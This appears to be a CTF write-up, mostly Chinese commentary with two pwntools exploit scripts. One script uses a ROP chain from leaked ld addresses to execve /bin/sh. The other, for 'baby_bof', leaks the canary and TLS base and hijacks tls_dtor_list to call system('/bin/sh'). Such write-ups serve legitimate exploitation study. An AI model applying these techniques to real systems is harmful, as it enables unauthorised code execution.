uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
binary = './chall'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary);libc = elf.libc
if (libelf!=''): libc = ELF(libelf)
gdbscript = '''
#continue
'''.format(**locals())
io = start(binary)
ru('(in decimal) > ')
sl('2222222')
ru('the string to cut > ')
sl(b'\x00A')
r(8)
ld_base = uu64(r(8)) - 228016
r(8)
stack = uu64(r(8))
ru('(in decimal) > ')
sl('2222222')
rax_rdx_rbx_ret = ld_base + 0x000000000001ee12 # pop rax ; pop rdx ; pop rbx ; ret
rsi_ret = ld_base + 0x000000000000469a # pop rsi ; ret
rdi_ret = ld_base + 0x0000000000003b63 # pop rdi ; ret
syscall = ld_base + 0x000000000000b708 # syscall
pay = flat([
rax_rdx_rbx_ret,0x3b,0,0,
rdi_ret, stack-208,
rsi_ret, 0,
syscall
])
ru('the string to cut > ')
gdb.attach(io)
sl(b'/bin/sh'.ljust(0x100,b'\x00')+0x108*b'A' + pay)
#gdb.attach(io,gdbscript)
lss('ld_base')
lss('stack')
itr()
Baby_bof
- 高版本 glibc 攻击
tls_dtor_list,main 函数正常 return 退出,或者 执行exit(); 都会触发这个 - 正常情况下
tls_dtor_list 是空值.(类似一个hook 函数)
- 程序漏洞,简单解释
- 可以利用 printf 泄露 地址,然后泄露
Canary(需要覆盖部分canary然后泄露它下面的 一个随机值,main return 时候会检测) - 很简单,可以参考 高版本tls_dtor_list的利用。
- exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
rl = lambda :io.recvline()
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
binary = './baby_bof'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary);libc = elf.libc
if (libelf!=''): libc = ELF(libelf)

gdbscript = '''
brva 0x002BCB
b *__call_tls_dtors
#continue
'''.format(**locals())
io = start(binary)
def sp(pay):
ru('> ')
sl('1')
ru('> ')
s(pay)
def s_exit():
ru('> ')
sl('2')
pay = b'A' * 0x68
sp(pay)
ru(pay)
tls_base = uu64(r(6)) - 3229322 - 198
libc_base = tls_base + 5248
system = libc_base + libc.sym['system']
bin_sh = libc_base + next(libc.search(b'/bin/sh'))
pay = 0xbf8 * b'C' + b'\n'
sp(pay)
ru(pay)
canary = uu64(r(7)) << 8
rand = uu64(r(8))
def rol(num,i):
part1 = num << i
part1 &= (1 << 64) - 1
part2 = num >> (64 - i)
return part1 + part2
# 0xbd0
#>>> hex(0xffffffffffffff90 - (1 << 64))
# '-0x70'
pay = 0xa * p64(canary)
pay = pay.ljust(0xbd0-0x70,b'\x00')
pay += p64(tls_base-0x70+8)
pay += p64(rol(system,0x11))
pay += p64(bin_sh)
pay = pay.ljust(0xbd0+0x10,b'\x00') # mov rax,qword ptr fs:[0x10]
pay += p64(tls_base) #
pay = pay.ljust(0xbd0+0x30+8,b'\x00')
sp(pay)
lss('tls_base')
lss('libc_base')
lss('canary')
lss('rand')
#gdb.attach(io,gdbscript)
s_exit()
itr()